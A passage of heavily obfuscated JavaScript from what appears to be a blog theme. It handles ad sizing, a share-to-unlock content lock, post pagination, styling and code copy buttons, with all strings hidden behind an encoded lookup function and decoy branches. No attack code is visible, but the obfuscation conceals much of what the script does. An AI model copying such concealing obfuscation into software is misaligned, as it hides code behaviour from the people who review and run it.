'find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return 